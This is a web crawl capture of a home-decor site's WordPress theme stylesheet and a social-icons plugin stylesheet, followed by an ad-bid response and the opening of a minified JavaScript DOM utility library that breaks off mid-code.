  transform-origin: bottom left;
  transition: transform 0.3s, width 0.3s, bottom 0.3s;
}
.c-hamburger--htra.is-active {
  background-color: #ff6e0d;
}
.c-hamburger--htra.is-active span {
  transform: rotate(180deg);
}
.c-hamburger--htra.is-active span::before,
.c-hamburger--htra.is-active span::after {
  width: 50%;
}
.c-hamburger--htra.is-active span::before {
  top: 0;
  transform: translateX(-4px) translateY(2px) rotate(-45deg);
}
.c-hamburger--htra.is-active span::after {
  bottom: 0;
  transform: translateX(-4px) translateY(-2px) rotate(45deg);
}
/* ==========================================================================
	Main Styles
   ========================================================================== */
html,
body,
#page,
main {
  width: 100%;
  margin: 0 auto;
}
html,
body {
  text-shadow: 0 0 1px transparent;
  font-size: 16px;
  margin: 0;
  font-family: 'Open Sans', sans-serif;
  color: #20385e;
}
body.admin-bar #wpadminbar {
  position: fixed;
  top: 0;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
}
a {
  outline: 0 !important;
}
a:link,
a:visited {
  text-decoration: none;
  color: #4f838b;
}
a:hover,
a:active {
  text-decoration: underline;
}
input,
textarea {
  background-color: #fff;
  border: none;
  box-sizing: border-box;
  padding: 0.5em;
  font-family: 'Open Sans', sans-serif;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #808080;
}
input[type="submit"] {
  cursor: pointer;
  font-family: 'Open Sans', sans-serif;
  transition: all 0.25s;
  background-color: #fff;
  padding: 0.25em 0.5em;
  font-weight: normal;
  text-transform: none;
}
input[type="submit"]:hover {
  background-color: #1f375d;
  color: #fff;
}
#site-title {
  width: 100%;
  text-align: center;
  position: relative;
  font-family: 'Denver', sans-serif;
  font-size: 2.7em;
}
@media screen and (max-width: 50em) {
  #site-title {
    font-size: 1.5em;
  }
}
#site-title a {
  color: #22365b;
  transition: color 0.25s ease;
}
#site-title a:hover,
#site-title a:active {
  text-decoration: none;
  color: #4f838b;
}
#site-navigation-container {
  width: 100%;
  text-align: center;
  display: none;
}
#site-navigation-container #site-navigation {
  list-style: none;
  padding-left: 0;
  margin: 0;
}
#site-navigation-container #site-navigation .menu-item {
  text-transform: uppercase;
  font-size: 1.4em;
  line-height: 1.6;
}
.site-navigation .menu-item {
  font-family: 'Denver Bold', sans-serif;
}
.site-navigation .menu-item a {
  color: #22365b;
  text-decoration: none;
  transition: all 0.25s;
}
#hamburger {
  margin: 1em auto;
  font-size: 1rem;
  background-color: #1f375d;
}
#hamburger.is-active {
  background-color: #4f838b;
}
main {
  width: 100%;
  padding: 0 0 2em 0;
  box-sizing: border-box;
}
.site-content,
.sidebar {
  width: 90%;
  max-width: 64rem;
  position: relative;
  margin: 0 auto 0 auto;
  margin-top: 1em;
  position: relative;
  box-sizing: border-box;
}
.site-content {
  line-height: 1.4;
  font-size: 1em;
}
.sidebar {
  margin-bottom: 2em;
  padding: 0.6em 0 1em 0;
  border: 1px solid #1f375d;
  border-radius: 0.1em;
}
#colophon {
  width: 100%;
  position: relative;
  padding: 2em 0 2em;
  border-top: 1px solid #1f375d;
  background-color: #b4c8c9;
}
#colophon a {
  color: #1f375d;
}
#colophon .site-info {
  width: 100%;
  text-align: center;
  line-height: 1.4;
  font-size: 0.8em;
  color: #1f375d;
}
#colophon #footer-widget-area {
  width: 90%;
  max-width: 64rem;
  position: relative;
  margin: 0 auto 0 auto;
}
#colophon #footer-widget-area .widget {
  width: 100%;
  margin-bottom: 1em;
}
#colophon #footer-widget-area .widget_nav_menu {
  text-align: center;
  margin: 0 0 2em 0;
  font-family: 'Denver', sans-serif;
}
#colophon #footer-widget-area .widget_nav_menu ul {
  list-style: none;
  padding-left: 0;
}
#colophon #footer-widget-area .widget_nav_menu ul a {
  color: #1f375d;
}
#colophon #footer-widget-area .APTFPIN_by_TAP .widget-title {
  margin: 0;
}
#colophon #footer-widget-area .APTFPIN_by_TAP .AlpinePhotoTiles-link {
  overflow: hidden;
  position: relative;
  margin-bottom: 0.5em;
}
#colophon #footer-widget-area .APTFPIN_by_TAP .AlpinePhotoTiles-link img {
  width: 100%;
  height: auto;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
#colophon #footer-widget-area #site-info-left {
  display: none;
}
#colophon #rhd-logo-footer {
  width: 1.35em;
  height: 1.35em;
  margin: 0 0.05em;
  position: relative;
  bottom: 0.25em;
}
.hide-on-fallback {
  width: 0;
  height: 0;
  display: block;
  position: absolute;
  left: -100%;
  overflow: hidden;
}
.shop-disclaimer {
  text-align: center;
  font-size: 0.9em;
}
/* ==========================================================================
	Advertising Areas
   ========================================================================== */
#rhd-ad-box-header {
  width: 728px;
  height: 90px;
  overflow: hidden;
  margin: 0.5em auto 1em;
  display: none;
}
/* ==========================================================================
	Ghost Buttons
   ========================================================================== */
.ghost-button,
main #infinite-handle {
  width: auto;
  max-width: 100%;
  text-align: center;
  margin: 1em auto;
}
.ghost-button a,
main #infinite-handle a,
main #infinite-handle button,
#comments #commentform #submit {
  padding: 0.4em 0.8em;
  color: #1f375d;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #1f375d;
  border-radius: 0.1em;
  display: inline-block;
  transition: all 0.2s;
}
.ghost-button a:hover,
main #infinite-handle a:hover,
main #infinite-handle button:hover,
#comments #commentform #submit:hover,
.ghost-button a:active,
main #infinite-handle a:active,
main #infinite-handle button:active,
#comments #commentform #submit:active {
  background-color: #1f375d;
  color: #fff;
}
/* ==========================================================================
	Posts & Pages
   ========================================================================== */
.entry-title,
.page-title {
  margin-top: 0;
  line-height: 1;
}
.page-title {
  font-size: 2em;
  text-align: center;
  color: #4f838b;
}
.entry-content {
  width: 100%;
}
.entry-content p {
  margin: 0.75em auto;
}
.entry-content p[style*="text-align: center"] {
  text-indent: 0;
}
.entry-content p:first-child {
  margin-top: 0;
}
.entry-content p:last-child {
  margin-bottom: 0;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  line-height: 1.1;
}
.entry-content ul {
  padding-left: 1em;
}
.entry-content img {
  max-width: 100%;
  height: auto;
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}
.entry-content img.alignleft {
  margin-right: 1em;
}
.entry-content img.alignright {
  margin-left: 1em;
}
.entry-content img.aligncenter {
  display: block;
  margin: 0 auto;
}
.entry-content .tablepress,
.entry-content table {
  max-width: 100%;
  border: none;
}
.entry-content .tablepress td,
.entry-content table td,
.entry-content .tablepress th,
.entry-content table th {
  border: none;
}
.search-results .post,
.blog .post {
  position: relative;
  margin-bottom: 2em;
}
.search-results .post .ghost-more,
.blog .post .ghost-more {
  width: auto;
  position: absolute;
  bottom: 1em;
  right: 0;
  margin: 0;
}
.entry-summary p:first-child {
  margin-top: 0;
}
.entry-summary .entry-summary-thumbnail {
  width: 20%;
  float: left;
  margin-right: 1em;
}
main .post {
  padding-bottom: 1em;
  margin-bottom: 1.5em;
  border-bottom: 1px solid #1f375d;
}
main .post:last-child {
  border-bottom: none;
}
main .post .entry-header {
  text-align: left;
}
main .post .entry-header .entry-title {
  margin: 0 0 0.25rem 0;
}
main .post .entry-header .entry-details {
  margin: 0;
  font-size: 0.9em;
}
main .post .entry-header .entry-details .sep {
  font-size: 0.8em;
}
main .post .entry-content {
  margin-top: 1em;
}
main .post .entry-meta p {
  margin: 0.25em;
}
main .post .entry-meta .entry-meta-content {
  background-color: #1f375d;
  color: #fff;
  padding: 0.5em 1em;
  font-size: 0.95em;
  line-height: 1.4;
}
main .post .entry-meta .entry-meta-content a {
  color: inherit;
}
main .single .post {
  margin-bottom: 1em;
  border-bottom: none;
}
main .single .post .entry-title {
  color: #4f838b;
}
main #infinite-handle {
  width: 11.1rem;
  font-size: 1rem;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  margin: 0 auto;
}
main #infinite-handle span {
  background: none;
  color: inherit;
  padding: 0;
  margin-top: 0;
}
main #infinite-handle button {
  border-color: #1f375d;
  color: #1f375d;
}
main #infinite-handle button:hover,
main #infinite-handle button:active {
  background-color: #1f375d;
}
main .infinite-loader {
  width: 1.8em;
  margin: 1em auto 0;
}
main .infinite-loader .spinner {
  left: 0 !important;
}
.post-grid {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  list-style: none;
  padding-left: 0;
}
.post-grid .post {
  flex: 0 1 48%;
  transition: all 0.25s;
  border-bottom: none;
  margin-bottom: 0;
}
.post-grid .post .entry-thumbnail {
  width: 85%;
  max-width: 64rem;
  position: relative;
  margin: 0 auto 0 auto;
}
.post-grid .post .entry-thumbnail .wp-post-image {
  width: 100%;
  min-width: 100%;
  height: auto;
}
.post-grid .post .entry-title {
  text-align: center;
  margin-top: 0.25em;
  font-size: 1em;
}
.front-page main .soliloquy-outer-container {
  display: none;
}
.front-page main .soliloquy-caption-inside {
  font-family: 'Oswald', sans-serif;
}
.front-page main .latest-post {
  border-bottom: 1px solid #1f375d;
  margin-bottom: 3rem;
}
.front-page main .latest-post .entry-thumbnail img {
  display: block;
  margin: 0 auto 1em auto;
}
.front-page main .latest-post .entry-header,
.front-page main .latest-post .entry-summary {
  text-align: left;
}
.front-page main .latest-post .entry-summary .ghost-more {
  margin: 22px 0 0 0;
  float: none;
  font-size: 1.1em;
  text-align: center;
}
.front-page main .latest-post .entry-meta {
  padding-bottom: 1rem;
  border-bottom: 1px solid #1f375d;
}
.front-page main .post-grid-container {
  border-bottom: 1px solid #1f375d;
  margin-bottom: 0.5rem;
  padding-bottom: 1em;
}
.front-page main .post-grid-container .post-grid .post {
  flex: 0 1 46%;
  padding: 2em 0;
}
.front-page main .post-grid-container .post-grid .post .entry-title {
  font-size: 1.3em;
}
.front-page main .post-grid-container .post-grid .post .entry-meta {
  border-bottom: 0;
  padding-bottom: 0;
}
.front-page main .single-post-instagram-feed {
  border-top: 1px solid #1f375d;
  padding-top: 1.5em;
}
.pagination,
.single-pagination {
  margin: 1em auto;
  font-size: 1.4em;
  font-family: 'Oswald', sans-serif;
}
.pagination .pag-next,
.single-pagination .pag-next,
.pagination [rel="prev"],
.single-pagination [rel="prev"] {
  float: left;
}
.pagination .pag-prev,
.single-pagination .pag-prev,
.pagination [rel="next"],
.single-pagination [rel="next"] {
  float: right;
}
.pagination a,
.single-pagination a {
  text-decoration: none;
  transition: color 0.25s;
}
.pagination a:hover,
.single-pagination a:hover,
.pagination a:active,
.single-pagination a:active {
  color: #1f375d;
}
.ghost-more {
  width: auto;
  margin-top: 0;
  float: right;
}
.grid-more {
  margin: 0 auto;
  position: relative;
  bottom: 1em;
}
.wp-pagenavi {
  text-align: center;
  margin: 1em auto;
}
.wp-pagenavi .current {
  background-color: #1f375d;
  color: #fff;
}
.wp-pagenavi .extend {
  border: none;
}
.wp-pagenavi a {
  border: none;
  background-color: #fff;
  color: #1f375d;
  text-decoration: none;
  transition: all 0.25s;
}
.wp-pagenavi a:hover,
.wp-pagenavi a:active {
  background-color: #4f838b;
  color: #fff;
}
.sub-cat-title {
  text-align: center;
}
.sub-cat-title a {
  color: inherit;
  text-decoration: none;
  transition: color 0.25s;
}
.sub-cat-title a:hover,
.sub-cat-title a:active {
  color: #4f838b;
}
#archives-content {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
/* ==========================================================================
	RHD Social Share
   ========================================================================== */
.rhd-social-share-container {
  position: relative;
}
.rhd-social-share-container .share-text {
  display: none;
}
.rhd-social-share-container .rhd-social-share {
  list-style: none;
  padding-left: 0;
  position: relative;
  top: 0.5em;
  left: 3em;
  margin-bottom: 1.45em;
}
.rhd-social-share-container .rhd-social-share .rhd-ss-item {
  width: 2em;
  height: auto;
  display: inline-block;
  margin-right: 0.5em;
}
.rhd-social-share-container .rhd-social-share .rhd-ss-item img {
  width: 100%;
  height: auto;
}
/* ==========================================================================
	Comments
   ========================================================================== */
#comments {
  margin: 2em auto;
}
#comments input,
#comments textarea {
  border: 1px solid #1f375d;
  border-radius: 0.1em;
}
#comments .commentlist,
#comments .commentlist ul,
#comments .commentlist ol {
  list-style: none;
  padding-left: 0;
}
#comments .commentlist .children,
#comments .commentlist ul .children,
#comments .commentlist ol .children {
  width: 100%;
}
#comments .commentlist .children li,
#comments .commentlist ul .children li,
#comments .commentlist ol .children li {
  padding: 0 1em;
}
#comments .even {
  background: #f5f5f5;
}
#comments .odd {
  background: #fff;
}
#comments .comment-body {
  padding: 1em;
  box-sizing: border-box;
}
#comments textarea {
  max-width: 100%;
}
#comments #commentform {
  width: 100%;
  min-width: 18rem;
  max-width: 100%;
}
#comments #commentform p {
  margin-bottom: 0.75rem;
}
#comments #commentform input,
#comments #commentform textarea {
  width: 100%;
  background-color: #f5f5f5;
  font-size: 0.8em;
  box-sizing: border-box;
  padding: 0.5em;
  display: inline-block;
}
#comments #commentform #submit {
  width: auto;
  padding-left: 0.8em;
  cursor: pointer;
}
#comments #commentform .comment-subscription-form {
  margin: initial;
}
#comments #respond {
  padding: 1em;
}
#comments #respond input,
#comments #respond textarea {
  background-color: #fff;
}
#comments .required {
  display: none;
}
/* ==========================================================================
	Contact Forms
   ========================================================================== */
.nf-form-cont {
  margin-top: 1em;
}
.nf-form-cont input[type="text"],
.nf-form-cont input[type="email"],
.nf-form-cont textarea {
  border: 1px solid #1f375d;
  border-radius: 0.1em;
  transition: all 0.25s;
  color: #1f375d;
}
.nf-form-cont input[type="text"]:focus,
.nf-form-cont input[type="email"]:focus,
.nf-form-cont textarea:focus {
  color: #4f838b;
  background-color: #f5f5f5;
}
/* ==========================================================================
	Widget Areas & Sidebars
   ========================================================================== */
.sidebar .widget {
  width: 300px;
  max-width: 64rem;
  position: relative;
  margin: 1.5em auto 1.5em auto;
}
.sidebar .widget.widget_media_image:first-of-type {
  margin-top: 0;
}
.sidebar .widget a {
  font-weight: bold;
}
.sidebar .widget:last-child {
  margin-bottom: 0;
}
.sidebar .widget_text {
  font-size: 0.8em;
}
.sidebar #text-132 /* "Inspiration for your Inbox" text widget */ .widget-title {
  font-size: 1.65em;
}
.sidebar #text-132 /* "Inspiration for your Inbox" text widget */ .ghost-button a {
  background-color: #fff;
  color: #1f375d;
  font-weight: normal;
}
.sidebar #text-132 /* "Inspiration for your Inbox" text widget */ .ghost-button a:hover,
.sidebar #text-132 /* "Inspiration for your Inbox" text widget */ .ghost-button a:active {
  background-color: #1f375d;
  color: #fff;
}
.sidebar #simpleimage-155 /* Intro sidebar image */ {
  position: relative;
  bottom: 1.25rem;
}
.sidebar #simpleimage-155 /* Intro sidebar image */ .simple-image {
  margin: 0;
}
.sidebar #text-130 {
  position: relative;
  bottom: 1.25rem;
}
.sidebar .simple-image {
  max-width: 300px;
  margin: 0 auto;
}
.search-form input {
  font-size: 1em;
  padding: 0.25em 0.5em;
  border-width: 1px;
  border-style: solid;
}
.search-form .search-field {
  width: 73%;
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
  border-color: #1f375d;
}
.search-form .search-field::-webkit-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
}
.search-form .search-field:-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
}
.search-form .search-field::-moz-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
}
.search-form .search-field:-ms-input-placeholder {
  font-family: 'Open Sans', sans-serif;
  color: #1f375d;
}
.search-form .search-submit {
  width: 24%;
  float: right;
  background: #1f375d;
  color: #fff;
  border-color: #1f375d;
  transition: all 0.25s;
  text-transform: lowercase;
}
.search-form .search-submit:hover,
.search-form .search-submit:active {
  background: #4f838b;
  border-color: #4f838b;
}
.widget-title {
  margin: 0 auto 0.25em auto;
  font-family: 'Quickpen', cursive;
  text-align: center;
  font-size: 2.1rem;
}
/* ==========================================================================
	Media Queries
   ========================================================================== */
@media screen and (min-width: 728px) {
  #rhd-ad-box-header {
    display: block;
  }
  .rhd-social-share-container .rhd-social-share {
    padding-left: 3em;
  }
  .rhd-social-share-container .share-text {
    font-family: 'Oswald', sans-serif;
    position: absolute;
    left: 0.7em;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    font-size: 1.2em;
    display: block;
  }
  .front-page main .soliloquy-outer-container {
    display: block;
  }
}
@media screen and (min-width: 50em) {
  #site-navigation-container {
    width: 80%;
    max-width: 100%;
    position: relative;
    margin: 0 auto 0 auto;
    display: block;
  }
  #site-navigation-container #site-navigation {
    width: 100%;
    margin-top: 0;
    margin-bottom: 2em;
    text-align: center;
  }
  #site-navigation-container #site-navigation .menu-item {
    height: 100%;
    font-size: 0.9em;
    padding: 0 2.75%;
    border-right: 1px solid #4f838b;
    display: inline-block;
  }
  #site-navigation-container #site-navigation .menu-item:last-of-type {
    border-right: none;
  }
  #site-navigation-container #site-navigation .menu-item a:hover,
  #site-navigation-container #site-navigation .menu-item a:active {
    color: #1f375d;
  }
  #hamburger {
    display: none;
  }
  main {
    width: 85%;
    max-width: 75rem;
    position: relative;
    margin: 0 auto 0 auto;
  }
  main .site-content {
    float: left;
    width: 53%;
  }
  main .site-content.full-width {
    width: 100%;
  }
  main .site-content .post-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  main .site-content .post-grid .post {
    flex: 0 1 48%;
    vertical-align: top;
  }
  main .site-content .post-grid .post .entry-thumbnail {
    width: 100%;
    width: 100%;
    max-width: none;
    margin: initial;
  }
  main .site-content .post-grid .post .entry-thumbnail img {
    width: 100%;
  }
  main .site-content .post-grid .infinite-wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    display: inline-block;
  }
  main .sidebar {
    width: 320px;
    float: right;
  }
  #colophon #footer-widget-area .widget-title {
    text-align: center;
  }
  #colophon #footer-widget-area .widget_nav_menu {
    width: 100%;
  }
  #colophon #footer-widget-area .widget_nav_menu ul {
    width: 100%;
    text-align: center;
    padding-left: 0;
  }
  #colophon #footer-widget-area .widget_nav_menu ul .menu-item {
    margin: 0 2.2%;
    display: inline-block;
  }
  #colophon #footer-widget-area .widget_rhd_social_icons {
    width: 18rem;
    max-width: 64rem;
    position: relative;
    margin: 2em auto 0 auto;
  }
  #comments #commentform {
    width: 75%;
  }
  #comments #commentform p {
    margin-bottom: 0.75rem;
  }
  #comments #commentform input,
  #comments #commentform textarea {
    background-color: #f5f5f5;
    font-size: 0.8em;
    box-sizing: border-box;
    padding: 0.5em;
    display: block;
  }
  #comments #commentform input[type="text"],
  #comments #commentform input[type="email"] {
    width: 75%;
  }
  #comments #commentform #submit {
    width: auto;
    padding-left: 0.8em;
  }
  #archives-content {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
}
@media screen and (min-width: 60em) {
  main .site-content {
    float: left;
    width: 59%;
  }
  main .site-content .post-grid .post .entry-thumbnail {
    width: 100%;
  }
  main .site-content .post-grid .post .entry-thumbnail .wp-post-image {
    width: 100%;
    height: auto;
  }
  main .site-content .post-grid .post .entry-title {
    font-size: 1.1em;
    padding-top: 4px;
  }
  #archives-content {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
}
@media screen and (min-width: 64em) {
  main .site-content {
    float: left;
    width: 63%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3
body_size: -374
content:
/**
 * Basic stylesheet for the RHD Social Icons plugin by Roundhouse Designs
 **/

.rhd-social-icons-entries input {
	width: 245px;
	float: right;
}

.rhd_social_icons {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: nowrap;
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.rhd_social_icons li {
	flex: 1;
	margin: 9px;
}


--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -228
content:
{"id":"40f1286f-c65a-48d8-b850-62a430fe546e","nbr":0}

--- FILE ---
content_type: application/x-javascript
request_url: https://s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js
body_size: 12460
content:
!function(){function u(r){var h=H[r];if(void 0!==h)return h.exports;h=H[r]={exports:{}};return P[r].call(h.exports,h,h.exports,u),h.exports}var P={553:function(r){!function(){function h(a,f){try{return a(f)}catch(g){return f}}function w(a,f){return a&&(b(f)||c(f))?ma.test(a)?f.getElementsByClassName(a.slice(1)):na.test(a)?f.getElementsByTagName(a):f.querySelectorAll(a):[]}function t(a){return a.replace(oa,function(a,g){return g.toUpperCase()})}function q(a,f){var g=a&&(a.matches||a.webkitMatchesSelector||
a.msMatchesSelector);return!!g&&!!f&&g.call(a,f)}function m(a){return!!a&&a===a.window}function b(a){return!!a&&9===a.nodeType}function c(a){return!!a&&1===a.nodeType}function d(a){return"function"==typeof a}function e(a){return"string"==typeof a}function k(a){return void 0===a}function s(a){return!isNaN(parseFloat(a))&&isFinite(a)}function v(a){if("object"!=typeof a||null===a)return!1;a=Object.getPrototypeOf(a);return null===a||a===Object.prototype}function n(a,f,g){if(g)for(g=a.length;g--&&!1!==
f.call(a[g],g,a[g]););else if(v(a))for(var c=Object.keys(a),b=(g=0,c.length);g<b;g++){var e=c[g];if(!1===f.call(a[e],e,a[e]))break}else for(g=0,b=a.length;g<b&&!1!==f.call(a[g],g,a[g]);g++);return a}function u(){for(var a=[],f=0;f<arguments.length;f++)a[f]=arguments[f];var f="boolean"==typeof a[0]&&a.shift(),g=a.shift(),c=a.length;if(!g)return{};if(!c)return u(f,p,g);for(var b=0;b<c;b++){var e=a[b],k;for(k in e)f&&(I(e[k])||v(e[k]))?(g[k]&&g[k].constructor===e[k].constructor||(g[k]=new e[k].constructor),
u(f,g[k],e[k])):g[k]=e[k]}return g}function J(a){return e(a)?function(f,g){return q(g,a)}:d(a)?a:a instanceof K?function(f,g){return a.is(g)}:a?function(f,g){return g===a}:function(){return!1}}function D(a,f){return f?a.filter(f):a}function L(a){return e(a)&&a.match(pa)||[]}function A(a,f,g,c){for(var b=[],e=d(f),k=c&&J(c),l=0,s=a.length;l<s;l++)if(e){var h=f(a[l]);h.length&&qa.apply(b,h)}else for(h=a[l][f];!(null==h||c&&k(-1,h));)b.push(h),h=g?h[f]:null;return b}function x(a){return 1<a.length?Q.call(a,
function(a,g,c){return X.call(c,a)===g}):a}function y(a,f,g){if(c(a)){var b=M.getComputedStyle(a,null);return g?b.getPropertyValue(f)||void 0:b[f]||a.style[f]}}function z(a,f){return parseInt(y(a,f),10)||0}function H(a,f){if(void 0===f&&(f=R.test(a)),f)return a;if(!S[a]){var g=t(a),c=""+g[0].toUpperCase()+g.slice(1);n((g+" "+ra.join(c+" ")+c).split(" "),function(f,g){if(g in sa)return S[a]=g,!1})}return S[a]}function Y(a,f,g){return void 0===g&&(g=R.test(a)),g||ta[a]||!s(f)?f:f+"px"}function Z(a,
f){var g=a.dataset[f]||a.dataset[t(f)];return ua.test(g)?g:h(JSON.parse,g)}function $(a,f){var g=a.documentElement;return Math.max(a.body["scroll"+f],g["scroll"+f],a.body["offset"+f],g["offset"+f],g["client"+f])}function aa(a,f){return z(a,"border"+(f?"Left":"Top")+"Width")+z(a,"padding"+(f?"Left":"Top"))+z(a,"padding"+(f?"Right":"Bottom"))+z(a,"border"+(f?"Right":"Bottom")+"Width")}function ba(a,f){return!f||!T.call(f,function(f){return 0>a.indexOf(f)})}function U(a){a=a.split(".");return[a[0],a.slice(1).sort()]}
function N(a,f,g,c,b){var e=a.___ce=a.___ce||{};if(f)e[f]&&(e[f]=e[f].filter(function(e){var k=e[0],d=e[1];e=e[2];if(b&&e.guid!==b.guid||!ba(k,g)||c&&c!==d)return!0;a.removeEventListener(f,e)}));else for(f in e)N(a,f,g,c,b)}function ca(a){return a.multiple&&a.options?A(Q.call(a.options,function(a){return a.selected&&!a.disabled&&!a.parentNode.disabled}),"value"):a.value||""}function da(a){if(!e(a))return[];if(va.test(a))return[F(RegExp.$1)];var f=wa.test(a)&&RegExp.$1,f=ea[f]||ea["*"];return f.innerHTML=
a,p(f.childNodes).detach().get()}function E(a,f,g,c,b,e,k,d){return n(a,function(a,e){n(p(e),function(a,e){n(p(f),function(f,k){var d=g?k:e,l=g?a:f;!function(a,f,g,c,b){c?a.insertBefore(f,g?a.firstChild:null):a.parentNode.insertBefore(f,g?a:a.nextSibling);b&&function(a,f){var g=p(a);g.filter("script").add(g.find("script")).each(function(a,g){if(ya.test(g.type)&&fa.contains(g)){var c=F("script");c.text=g.textContent.replace(za,"");n(Aa,function(a,f){g[f]&&(c[f]=g[f])});f.head.insertBefore(c,null);
f.head.removeChild(c)}})}(f,a.ownerDocument)}(g?e:k,l?d.cloneNode(!0):d,c,b,!l)},d)},k)},e),f}var ga={"class":"className",contenteditable:"contentEditable","for":"htmlFor",readonly:"readOnly",maxlength:"maxLength",tabindex:"tabIndex",colspan:"colSpan",rowspan:"rowSpan",usemap:"useMap"},B=document,M=window,fa=B.documentElement,F=B.createElement.bind(B),ha=F("div"),V=F("table"),P=F("tbody"),ia=F("tr"),I=Array.isArray,C=Array.prototype,Ba=C.concat,Q=C.filter,X=C.indexOf,ja=C.map,qa=C.push,ka=C.slice,
T=C.some,Ca=C.splice,Da=/^#(?:[\w-]|\\.|[^\x00-\xa0])*$/,ma=/^\.(?:[\w-]|\\.|[^\x00-\xa0])*$/,Ea=/<.+>/,na=/^\w+$/,K=function(){function a(a,g){if(a){if(a instanceof K)return a;var c=a;if(e(a)){if(c=(g instanceof K?g[0]:g)||B,!(c=Da.test(a)?c.getElementById(a.slice(1)):Ea.test(a)?da(a):w(a,c)))return}else if(d(a))return this.ready(a);(c.nodeType||c===M)&&(c=[c]);this.length=c.length;for(var b=0,k=this.length;b<k;b++)this[b]=c[b]}}return a.prototype.init=function(f,g){return new a(f,g)},a}(),l=K.prototype,
p=l.init;p.fn=p.prototype=l;l.length=0;l.splice=Ca;"function"==typeof Symbol&&(l[Symbol.iterator]=C[Symbol.iterator]);l.map=function(a){return p(Ba.apply([],ja.call(this,function(f,g){return a.call(f,g,f)})))};l.slice=function(a,f){return p(ka.call(this,a,f))};var oa=/-([a-z])/g;p.guid=1;p.isWindow=m;p.isFunction=d;p.isArray=I;p.isNumeric=s;p.isPlainObject=v;l.get=function(a){return k(a)?ka.call(this):this[0>(a=Number(a))?a+this.length:a]};l.eq=function(a){return p(this.get(a))};l.first=function(){return this.eq(0)};
l.last=function(){return this.eq(-1)};p.each=n;l.each=function(a){return n(this,a)};l.prop=function(a,f){if(a){if(e(a))return a=ga[a]||a,2>arguments.length?this[0]&&this[0][a]:this.each(function(g,c){c[a]=f});for(var g in a)this.prop(g,a[g]);return this}};l.removeProp=function(a){return this.each(function(f,c){delete c[ga[a]||a]})};p.extend=u;l.extend=function(a){return u(l,a)};l.filter=function(a){var f=J(a);return p(Q.call(this,function(a,c){return f.call(a,c,a)}))};var pa=/\S+/g;l.hasClass=function(a){return!!a&&
T.call(this,function(f){return c(f)&&f.classList.contains(a)})};l.removeAttr=function(a){var f=L(a);return this.each(function(a,b){c(b)&&n(f,function(a,f){b.removeAttribute(f)})})};l.attr=function(a,f){if(a){if(e(a)){if(2>arguments.length){if(!this[0]||!c(this[0]))return;var g=this[0].getAttribute(a);return null===g?void 0:g}return k(f)?this:null===f?this.removeAttr(a):this.each(function(g,b){c(b)&&b.setAttribute(a,f)})}for(g in a)this.attr(g,a[g]);return this}};l.toggleClass=function(a,f){var g=
L(a),b=!k(f);return this.each(function(a,e){c(e)&&n(g,function(a,c){b?f?e.classList.add(c):e.classList.remove(c):e.classList.toggle(c)})})};l.addClass=function(a){return this.toggleClass(a,!0)};l.removeClass=function(a){return arguments.length?this.toggleClass(a,!1):this.attr("class","")};p.unique=x;l.add=function(a,f){return p(x(this.get().concat(p(a,f).get())))};var R=/^--/,S={},sa=ha.style,ra=["webkit","moz","ms"],ta={animationIterationCount:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,
gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0};l.css=function(a,f){if(e(a)){var g=R.test(a);return a=H(a,g),2>arguments.length?this[0]&&y(this[0],a,g):a?(f=Y(a,f,g),this.each(function(b,e){c(e)&&(g?e.style.setProperty(a,f):e.style[a]=f)})):this}for(var b in a)this.css(b,a[b]);return this};var ua=/^\s+|\s+$/;l.data=function(a,f){if(!a){if(!this[0])return;var c={},b;for(b in this[0].dataset)c[b]=
Z(this[0],b);return c}if(e(a))return 2>arguments.length?this[0]&&Z(this[0],a):k(f)?this:this.each(function(c,b){var g=f,g=h(JSON.stringify,g);b.dataset[t(a)]=g});for(b in a)this.data(b,a[b]);return this};n([!0,!1],function(a,f){n(["Width","Height"],function(a,c){l[(f?"outer":"inner")+c]=function(e){if(this[0])return m(this[0])?f?this[0]["inner"+c]:this[0].document.documentElement["client"+c]:b(this[0])?$(this[0],c):this[0][(f?"offset":"client")+c]+(e&&f?z(this[0],"margin"+(a?"Top":"Left"))+z(this[0],
